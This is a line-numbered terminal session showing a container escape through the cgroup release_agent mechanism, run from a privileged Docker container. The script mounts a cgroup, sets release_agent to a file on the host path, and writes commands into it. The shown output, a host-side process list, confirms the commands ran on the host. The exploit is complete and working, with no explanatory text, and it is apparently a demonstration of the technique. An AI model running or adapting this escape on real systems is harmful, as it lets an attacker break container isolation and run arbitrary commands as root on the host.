 2 → ~ docker run -it --privileged ubuntu /bin/bash
3
4 root@d35b40060fae:/# cat release_agent.sh
5 #!/bin/bash
6
7 set -uex
8
9 mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
10
11 echo 1 > /tmp/cgrp/x/notify_on_release
12 host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
13 echo "$host_path/cmd" > /tmp/cgrp/release_agent
14
15 echo '#!/bin/sh' > /cmd
16 echo "ps aux > $host_path/output" >> /cmd
17 chmod a+x /cmd
18
19 sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
20
21 sleep 2
22 cat "/output"
23
24 root@d35b40060fae:/# bash release_agent.sh
25 ...
26 + sleep 2
27 + cat /output
28 USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
29 root         1  0.0  0.2 159768  6068 ?        Ss    2020  10:07 /lib/systemd/systemd --system
--deserialize 31
30 root         2  0.0  0.0      0     0 ?        S     2020   0:01 [kthreadd]
31 root         4  0.0  0.0      0     0 ?        I<    2020   0:00 [kworker/0:0H]
32 root         6  0.0  0.0      0     0 ?        I<    2020   0:00 [mm_percpu_wq]
33 root         7  0.0  0.0      0     0 ?        S     2020   2:57 [ksoftirqd/0]
34 root         8  0.0  0.0      0     0 ?        I     2020  40:09 [rcu_sched]